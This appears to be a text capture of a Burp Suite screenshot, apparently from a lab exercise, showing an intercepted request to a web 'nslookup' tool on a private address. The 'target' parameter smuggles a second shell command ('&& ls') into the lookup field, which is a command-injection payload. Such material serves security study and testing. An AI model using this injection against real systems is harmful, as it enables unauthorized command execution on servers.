 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.31.40.22:1013
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /networkutility/tools/nslookup/?target=hcoco1.com+%26%26+ls HTTP/1.1
2 Host: 172.31.40.22:1013
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://172.31.40.22:1013/networkutility/tools/nslookup/
9 Cookie: PHPSESSID=g0mjrddqref2kg4g9pl537trmi
10 Upgrade-Insecure-Requests: 1
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9